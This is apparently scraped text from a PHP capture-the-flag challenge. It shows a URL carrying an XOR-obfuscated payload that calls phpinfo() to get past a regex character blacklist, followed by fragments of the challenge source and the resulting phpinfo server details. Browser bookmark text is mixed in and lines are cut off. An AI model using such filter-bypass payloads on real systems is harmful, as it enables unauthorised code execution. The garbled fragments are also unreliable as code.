 0948f09c-78fc-49ab-988e-8230d1c9d80a.node4.buuoj.cn/?_=(%8f%97%8f%96%91%99%90^%ff%ff%ff%ff%ff%ff%ff)();
官方站点 百度 新手上路 常用网址 frontend Less-6 Double Quer... 天猫 JD 京东商城 京东商城 微博 淘 爱淘宝 百度 苏宁易购 搜索 淘宝
ght_file(__FILE__);
@$_GET['_'];
preg_match('/[\x00- 0-9\'"`$&.,|[{_defgops\x7F]+/i', $_) )
die('rosé will not do it');
strlen(count_chars(strtolower($_), 0x3)) > 0xd )
die('you are so close, omg');
$_);
PHP Version 7.3.5
php
System Linux f2d206a92cc4 4.19.164-0419164-generic #202012300642 SMP Wed Dec 30 12:21:09 UTC 202
x86_64
Build Date May 11 2019 03:16:59
Configure Command './configure' '--build=x86_64-linux-musl' '--with-config-file-path=/usr/local/etc/php' '--with-config-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '
enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-curl
with-libedit' '--with-openssl' '--with-zlib' '--enable-fpm' '--with-fpm-user=www-data' '--with-fpm-
group=www-data' '--disable-cgi' 'build_alias=x86_64-linux-musl'
Server API FPM/FastCGI
Virtual Directory Support disabled